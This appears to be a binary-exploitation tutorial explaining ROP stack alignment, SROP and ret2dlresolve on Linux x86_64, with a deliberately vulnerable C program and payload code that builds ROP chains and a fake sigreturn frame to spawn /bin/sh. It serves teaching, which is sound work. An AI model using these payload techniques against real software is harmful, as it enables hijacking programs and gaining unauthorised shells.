
The stack pointer i.e rsp, must be 16-byte aligned (i.e., rsp % 16 == 0), right before any call instruction, Otherwise, a crash will occur when unaligned instructions like movaps are executed. We achieve this by adding an extra return address that points to a dummy ret gadget, which adjusts rsp by 8 bytes now rsp % 16 == 8, adding 8 bytes (for the previous rbp) leads to rsp % 16 ==0.
Consider the following vulnerable example:
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
void vulnerable() {
char buffer[64];
read(0, buffer, 512);
return;
}
int main() {
vulnerable();
return 0;
}
We compile the binary:
gcc -fno-stack-protector -no-pie vulnerable.c -g -o vulnerableThe code to generate the exploit is straightforward thanks to pwn library and is partially shown below:
payload = b"A" * 64
payload += p64(prev_rbp)
payload += p64(rop_gadget_addr)
payload += p64(binsh_stack_addr)
payload += p64(ret_gadget) # to align the stack
payload += p64(system_plt_addr)
payload += b"/bin/sh\x00"One can inspect the stack at runtime and verify that our data layed out as expected after the read completed:

system@plt as return address:

One can also confirm at runtime that we are able to get a shell:

In the case where ASLR and PIE are enabled, addresses like system@plt are no longer predictable and one needs to get first a read primitive and leak the starting or base address.
Signals are a mechanism for asynchronously notifying a process or thread that a specific event has occurred. When a specific signal is played, the process is interrupted and a dedicated handler is invoked. Before that actually happens and in order to restore the previous state once the signal handler finishes his job, the current register state sigcontext is housed in the process stack right before the return address (leading to a system call). The kernel updates the process's rip to point to the signal handler function and once the job done by the signal handler the rt_sigreturn (15 on x86_64) system call is basically issued in order to restore the full state to where it was.
An adversary may exploit the aforementioned mechanism to control the execution flow i.e he can use rt_sigreturn by placing a fake user context structure on the stack and invoke syscall with rax = 15 and let the kernel populates the registers. This is Sigreturn-oriented programming (SROP).
SROP exploits the fact that, when delivering a signal, the kernel saves the process's state (registers, instruction pointer, etc.) on the user-space stack without maintaining kernel-side bookkeeping. As a result, the kernel cannot easily verify whether a sigreturn call is legitimate. This lack of validation enables attackers to craft a fake signal frame on the stack and use the sigreturn syscall to restore an arbitrary, attacker-controlled hardware state. Simply stated, SROP tricks the kernel into thinking a signal handler has just finished, instructing it to restore a maliciously constructed context effectively hijacking the control flow.
The code handling the system call is shown below:
SYSCALL_DEFINE0(rt_sigreturn)
{
struct pt_regs *regs = current_pt_regs();
struct rt_sigframe __user *frame;
sigset_t set;
unsigned long uc_flags;
frame = (struct rt_sigframe __user *)(regs->sp - sizeof(long));
if (!access_ok(frame, sizeof(*frame)))
goto badframe;
if (__get_user(*(__u64 *)&set, (__u64 __user *)&frame->uc.uc_sigmask))
goto badframe;
if (__get_user(uc_flags, &frame->uc.uc_flags))
goto badframe;
set_current_blocked(&set);
if (restore_altstack(&frame->uc.uc_stack))
goto badframe;
if (!restore_sigcontext(regs, &frame->uc.uc_mcontext, uc_flags))
goto badframe;
if (restore_signal_shadow_stack())
goto badframe;
return regs->ax;
badframe:
signal_fault(regs, frame, "rt_sigreturn");
return 0;
}As listed below, the code copies part of the sigcontext from the user stack into a kernel stack buffer sc, then it sets registers to whatever is surfaced in the user space stack i.e user space machine-dependent context uc_mcontext:
static bool restore_sigcontext(struct pt_regs *regs,
struct sigcontext __user *usc,
unsigned long uc_flags)
{
struct sigcontext sc;
/* Always make any pending restarted system calls return -EINTR */
current->restart_block.fn = do_no_restart_syscall;
if (copy_from_user(&sc, usc, offsetof(struct sigcontext, reserved1)))
return false;
regs->bx = sc.bx;
regs->cx = sc.cx;
regs->dx = sc.dx;
regs->si = sc.si;
regs->di = sc.di;
regs->bp = sc.bp;
regs->ax = sc.ax;
regs->sp = sc.sp;
regs->ip = sc.ip;
regs->r8 = sc.r8;
regs->r9 = sc.r9;
regs->r10 = sc.r10;
regs->r11 = sc.r11;
regs->r12 = sc.r12;
regs->r13 = sc.r13;
regs->r14 = sc.r14;
regs->r15 = sc.r15;
/* Get CS/SS and force CPL3 */
regs->cs = sc.cs | 0x03;
regs->ss = sc.ss | 0x03;
regs->flags = (regs->flags & ~FIX_EFLAGS) | (sc.flags & FIX_EFLAGS);
/* disable syscall checks */
regs->orig_ax = -1;
/*
* Fix up SS if needed for the benefit of old DOSEMU and
* CRIU.
*/
if (unlikely(!(uc_flags & UC_STRICT_RESTORE_SS) && user_64bit_mode(regs)))
force_valid_ss(regs);
return fpu__restore_sig((void __user *)sc.fpstate, 0);
}Specifically, in rt_sigreturn, the current stack pointer is used to get a representation of struct rt_sigframe, 8 bytes are actually substracted to account for the return address saved on the stack (the one that lead to the system call):
frame = (struct rt_sigframe __user *)(regs->sp - sizeof(long));
The struct rt_sigframe is shown below:
struct rt_sigframe {
char __user *pretcode;
struct ucontext uc;
struct siginfo info;
/* fp state follows here */
};The user level context struct ucontext is defined as follows:
struct ucontext {
unsigned long uc_flags;
struct ucontext *uc_link;
stack_t uc_stack;
struct sigcontext uc_mcontext;
sigset_t uc_sigmask; /* mask last for extensibility */
};
source: https://elixir.bootlin.com/linux/v6.15/source/include/uapi/asm-generic/ucontext.h#L5
Above, the offset of uc_stack is 40; this is because stack_t is defined as follows:
typedef struct sigaltstack {
void __user *ss_sp;
int ss_flags;
__kernel_size_t ss_size;
} stack_t;and ss_size should be aligned to its size i.e 8 bytes aligned thus size of stack_t is 8 + 4 + 4 ( = 0 modulo 8) + 8 = 24 bytes. Now uc_flags and uc_link both occupies 8 bytes which means offset of uc_mcontext is 16 + 24 = 40. The definition of struct sigcontext is shown below:
struct sigcontext {
__u64 r8;
__u64 r9;
__u64 r10;
__u64 r11;
__u64 r12;
__u64 r13;
__u64 r14;
__u64 r15;
__u64 rdi;
__u64 rsi;
__u64 rbp;
__u64 rbx;
__u64 rdx;
__u64 rax;
__u64 rcx;
__u64 rsp;
__u64 rip;
__u64 eflags; /* RFLAGS */
__u16 cs;
__u16 gs;
__u16 fs;
union {
__u16 ss; /* If UC_SIGCONTEXT_SS */
__u16 __pad0; /* Alias name for old (!UC_SIGCONTEXT_SS) user-space */
};
__u64 err;
__u64 trapno;
__u64 oldmask;
__u64 cr2;
struct _fpstate *fpstate; /* Zero when no FPU context */
# ifdef __ILP32__
__u32 __fpstate_pad;
# endif
__u64 reserved1[8];
};
# endif /* __x86_64__ */One can redirect the execution to open a shell by placing 59 on the rax, rdi with pointer to /bin/bash, and rip to system call instruction and rsp to somewhere safe on the stack. Our ROP layout looks like this:

The code generating the exploit is listed below:
payload = b"A" * 64
payload += p64(prev_rbp)
payload += p64(pop_rax_ret)
payload += p64(15)
payload += p64(syscall_ret)
frame = bytearray(248)
frame[104:112] = p64(buffer_start + len(payload) + len(bytes(frame)) + 8) #rdi
frame[112:120] = p64(0) # rsi
frame[136:144] = p64(0) # rdx
frame[144:152] = p64(59) # rax
frame[160:168] = p64(safe_rsp) # rsp
frame[168:176] = p64(syscall_ret) # rip
frame[176:184] = p64(0x202) # eflags

frame[184:192] = p64(0x33) # csgsfsExecuting the exploit gives us an interactive shell as expected:

As shown below, registers are set as explained before.
A binary can invoke external functions without knowing their addresses at link time. This is achieved using a look-up table called the Global Offset Table (GOT). Specifically, the program uses the Procedure Linkage Table (PLT), which is the main mechanism for invoking external functions whose addresses are resolved at runtime by the dynamic linker.
Each entry in the PLT contains a jump instruction that refers to the corresponding entry in the GOT. Initially, the GOT entry points back to the PLT itself (PLT0); the dynamic linker intercept the call and resolve the actual function address. Once resolved, the GOT entry is updated with the real virtual address, so subsequent calls go directly to the function without involving the linker again.
Tricking the dynamic linker into resolving and calling a function of our choice like system is known as a ret2dlresolve attack.

When the program calls a dynamically linked function in Linux, the call goes through the PLT and GOT, as said earlier. At first, the GOT entry points to a PLT stub, which calls a dynamic resolver. The resolver looks up the function’s real address (e.g in glibc), updates the GOT entry, and transfers control to the function. On subsequent calls, the PLT jumps directly via the updated GOT entry, skipping the resolver. Specifically, the PLT stub pushes the relocation index ( referring to the target symbol) onto the stack and jumps to the PLT0 entry (i.e first PLT entry used to handle unresolved function calls; it is basically the entry point to the dynamic linker’s resolver). PLT0 loads the dynamic linker's link_map pointer (describing loaded shared objects) and passes it along with the relocation index to the dynamic resolver (_dl_runtime_resolve). The resolver uses the relocation index and link_map to locate the corresponding .rela.plt entry (housing function slot relocation information and corresponding GOT entry to patch), it resolves the actual address and updates the GOT entry with the resolved function address. On subsequent calls, the PLT simply jumps via the GOT directly to the resolved address, bypassing the dynamic resolver.
Every shared object loaded by the dynamic linker is represented using a data structure of type struct link_map. Shared objects are organized into a linked list. The structure includes l_addr, the load address of the shared object and l_info[], array of pointers to dynamic section entries like DT_SYMTAB, DT_STRTAB, DT_JMPREL, allowing quick access to the dynamic symbol table .dynsym, string table .dynstr, and relocation entries .rela.plt.
struct link_map
{
/* These first few members are part of the protocol with the debugger.
This is the same format used in SVR4. */
99
100 ElfW(Addr) l_addr; /* Difference between the address in the ELF
101 file and the addresses in memory. */
102 char *l_name; /* Absolute file name object was found in. */
103 ElfW(Dyn) *l_ld; /* Dynamic section of the shared object. */
struct link_map *l_next, *l_prev; /* Chain of loaded objects. */
...When the resolver needs to resolve a symbol name such as system, it calls _dl_lookup_symbol_x (via _dl_fixup) to search for the symbol across all loaded shared objects (i.e., the struct link_map entries in the global link map list) and returns thelink_map struct describing the library providing the symbol (+ pointer to the symbol entry ElfW(Sym) *sym) (cf https://codebrowser.dev/glibc/glibc/elf/dl-runtime.c.html). From there, the actual function address can be computed (below st_value is symbol’s offset within the object; in our case offset inside libc and l_addr is where the actual object is mapped into memory that is the base address):
absolute_address = link_map->l_addr + sym->st_value;
result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &sym, l->l_scope,
version, ELF_RTYPE_CLASS_PLT, flags, NULL);
...
/* Currently result contains the base load address (or link map)
of the object that defines sym. Now add in the symbol
offset. */
value = DL_FIXUP_MAKE_VALUE (result,
SYMBOL_ADDRESS (result, sym, false));
...
typedef struct link_map *lookup_t;
#define LOOKUP_VALUE(map) map
#define LOOKUP_VALUE_ADDRESS(map, set) ((set) || (map) ? (map)->l_addr : 0)
/* Calculate the address of symbol REF using the base address from map MAP,
if non-NULL. Don't check for NULL map if MAP_SET is TRUE. */
#define SYMBOL_ADDRESS(map, ref, map_set) \
((ref) == NULL ? 0 \
: (__glibc_unlikely ((ref)->st_shndx == SHN_ABS) ? 0 \
: LOOKUP_VALUE_ADDRESS (map, map_set)) + (ref)->st_value)
source: https://codebrowser.dev/glibc/glibc/elf/dl-runtime.c.html#109
The actual resolution occurs in _dl_fixup(), which is called from within _dl_runtime_resolve. The trampoline in _dl_runtime_resolve extracts %rdi = link_map* and %rsi = reloc_index (from the PLT stub). Then _dl_fixup(link_map, reloc_index) is invoked.
Inside _dl_fixup, the following happens, first it resolves symbol array symtab ; array of ElfW(Sym):
const ElfW(Sym) *const symtab
= (const void *) D_PTR (l, l_info[DT_SYMTAB]);
const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
ElfW(Sym) expands to Elf64_Sym defined ad follows:
typedef struct
{
Elf64_Word st_name; /* Symbol name (string tbl index) */
unsigned char st_info; /* Symbol type and binding */
unsigned char st_other; /* Symbol visibility */
Elf64_Section st_shndx; /* Section index */
Elf64_Addr st_value; /* Symbol value */
Elf64_Xword st_size; /* Symbol size */
} Elf64_Sym;st_name is the offset into the dynamic string table .dynstr; this is how the dynamic linker can fetch system.
Next, it uses l_info to get address of relocation table .rela.plt and get a pointer to the entry by adding the reloc index or offset supplied:
const uintptr_t pltgot = (uintptr_t) D_PTR (l, l_info[DT_PLTGOT]);
const PLTREL *const reloc
= (const void *) (D_PTR (l, l_info[DT_JMPREL])
+ reloc_offset (pltgot, reloc_arg));
#define PLTREL ElfW(Rela)
ElfW(Rela) expands to Elf64_Rela and is defined ad follows:
typedef struct
{
Elf64_Addr r_offset; /* Address */
Elf64_Xword r_info; /* Relocation type and symbol index */
Elf64_Sxword r_addend; /* Addend */
} Elf64_Rela;r_info houses the relocation type and the symbol index in the symtab array.
Once the reloc entry resolved, it uses the index housed in r_info to access Elf64_Sym entry:
const ElfW(Sym) *sym = &symtab[ELFW(R_SYM)(reloc->r_info)];And once Elf64_Sym resolved, st_name is used as index in the strtab to access the actual symbol name:
strtab + sym->st_name;Finally, it search for the shared object housing the symbol:
result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &sym, l->l_scope,
version, ELF_RTYPE_CLASS_PLT, flags, NULL);and patch the GOT entry using rel_addr:
return elf_machine_fixup_plt (l, result, refsym, sym, reloc, rel_addr, value);So if we resume this happens: the PLT stub provides an index into .rela.plt, the resolver reads the corresponding ElfW(Rela) entry reloc = (ElfW(Rela) *)(rela_plt_base + reloc_index * sizeof(ElfW(Rela))), next from r_info, the symbol index is inferred sym_index = ELF64_R_SYM(reloc->r_info), that index is used to fetch the Elf64_Sym from .dynsym, sym = &symtab[sym_index], the resolver then reads the symbol name string const char *symbol_name = strtab + sym->st_name, and call _dl_lookup_symbol_x which searches all loaded shared objects, when found, it returns the struct link_map * of the object. The resolved address is then computed as: resolved_addr = result->l_addr + sym->st_value;. Finally the resolver patches the GOT entry at r_offset with resolved_addr, and the execution continues at that function.
Now this is how one can trick the dynamic linker into resolving system() even if the binary never imports it: first the adversary starts by placing a fake.rela.plt relocation entry on the stack i.e ElfW(Rela) with address fake_rela and pushes reloc_index = (fake_rela - .rela.plt base) / sizeof(Elf64_Rela). Next, position a fake .dynsym entry i.e ElfW(Sym)with address fake_sym and computes sym_index = (fake_sym - .dynsym base) / sizeof(Elf64_Sym) in r_info in ElfW(Rela). Finally append a fake string table entry system with address fake_str and ensure that st_name = (fake_str - .dynstr base) is encoded in ElfW(Sym). Once these fake structures are placed on the stack, we pivot execution to the PLT resolver trampoline. When _dl_fixup() runs, it uses the relocation index crafted carefully to access the fake .rela.plt entry, which in turn contains a fake r_info encoding the sym_index. That index points to our fake .dynsym entry, which references our fake system string in .dynstr. The indices (e.g., sym_index, reloc_index, st_name) must be small enough integers to fit i.e the fake entries must be close to the real dynamic section, I had to pivot the stack to a memory region near those tables (e.g., in .bss). The exploit code, generating the binary in two stages first for the stack pivoting then dynamic linker call; a naive poc is accessible at https://github.com/mouadk/low-level-exploits.
Both rela_plt_addr and dynsym_addr are aligned to 0 mod 24 (since sizeof(Elf64_Sym) and sizeof(Elf64_Rela)are both 0 modulo 24). For this reason, when crafting fake entries, one can simply choose a .bss address that is also 0 mod 24 (for example, 0x406000).
Feeding the binary our exploit payload effectively opens an interactive shell:

As confirmed below the second call moves the stack:
After leave instruction, the rsp has changed to point to the BSS segment:

And data landed as expected:

with 0x406020 pointing to the plt[0]:

As explained before the reloc_index is pushed (push 0x2fca(%rip) ) followed by jump to the runtime resolver:

One could verify that we were able to reach the runtime resolver with reloc_index crafted:


One can also check that after the resolution, the GOT address 0x414040 if filled with system address:

A format string vulnerability is present when an attacker controls the format string argument supplied to a variadic printing function such as printf, syslog and snprintf. The adversary is then capable of influencing how the function interprets its arguments and thereby control the behavior of the program. Directives like%p or %s can be abused to leak memory addresses from the stack (enabling information disclosure), while directives such as %n, %hn, etc. can be abused to perform arbitrary memory writes; for instance the format specifier %n writes the number of bytes output prior to the directive %n to the virtual memory address surfaced in the corresponding argument (e.g printf("hello%n", &num) writes 5 in the memory location &num).
As shown below, printf takes one fixed non-variadic argument format, the format string, followed by a variable number of additional arguments ..., whose number and types are unknown at compile time.
int __printf (const char *format, ...)
{
va_list arg;
int done;
va_start (arg, format);
done = __vfprintf_internal (stdout, format, arg, 0);
va_end (arg);
return done;
}Accessing the fixed argument format is straightforward. For the variadic arguments, several macros are provided by header file stdarg.h including va_list,va_start and va_end. va_list is a data structure housing necessary information to fetch variadic arguments.
